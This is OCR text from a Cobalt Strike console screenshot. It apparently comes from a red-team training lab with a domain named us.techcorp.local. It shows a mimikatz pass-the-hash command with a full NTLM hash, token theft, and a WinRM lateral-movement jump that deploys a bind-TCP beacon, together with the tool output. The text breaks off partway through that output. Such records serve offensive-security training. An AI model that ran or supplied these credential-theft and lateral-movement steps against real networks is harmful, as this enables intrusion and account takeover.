 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
webmaster *
US-WEB @ 4644
studentuser138 *
STUDENT138 @ 1468
helpdeskadmin *
US-ADCONNECT @ 3984
Event Log X Beacon 192.168.100.138@1468 X Beacon 192.168.1.125@4644 X
beacon> mimikatz sekurlsa::pth /user:helpdeskadmin /domain:us.techcorp.local /ntlm:94b4a7961bb45377f6e7951b0d8630be
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:helpdeskadmin /domain:us.techcorp.local /ntlm:94b4a7961bb45377f6e7951b0d8630
[+] host called home, sent: 788091 bytes
[+] received output:
user : helpdeskadmin
domain : us.techcorp.local
program : cmd.exe
impers. : no
NTLM : 94b4a7961bb45377f6e7951b0d8630be
| PID 2104
| TID 5924
| LSA Process is now R/W
| LUID 0 ; 93399017 (00000000:059127e9)
\_ msv1_0 - data copy @ 0000021181A3C0A0 : OK !
\_ kerberos - data copy @ 0000021181E35988
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000021181E40878 (32) -> null
beacon> steal_token 2104
[*] Tasked beacon to steal token from PID 2104
[+] host called home, sent: 24 bytes
[+] Impersonated US\studentuser138
beacon> jump winrm64 us-adconnect tcp
[*] Tasked beacon to run windows/beacon_bind_tcp (0.0.0.0:4444) on us-adconnect via WinRM
[+] host called home, sent: 225380 bytes
[+] established link to child beacon: 192.168.1.209
[+] received output:
#< CLIXML